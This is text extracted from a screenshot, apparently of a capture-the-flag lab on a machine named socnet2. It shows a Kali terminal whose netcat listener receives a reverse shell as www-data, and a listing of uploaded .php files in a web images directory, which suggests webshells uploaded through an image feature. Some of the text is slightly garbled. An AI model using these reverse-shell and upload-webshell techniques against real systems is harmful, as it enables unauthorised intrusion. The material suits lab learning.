 ┌──(zyh㉿kali)-[~/桌面]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 45966
bash: cannot set terminal process group (835): Inappropriate ioctl f
ice
bash: no job control in this shell
www-data@socnet2:/var/www/html/data/images/posts$ ls
ls
10.php
11.png
12.php
13.php
14.php
15.php
16.php
4.png
5.png
6.png
Friends
Home
Log Out
Private
2023-09-16 07:30:41